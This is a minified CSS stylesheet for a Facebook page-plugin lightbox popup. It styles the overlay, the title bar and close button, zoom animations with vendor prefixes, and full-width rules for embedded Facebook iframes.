div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 url(close-icon.png)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}
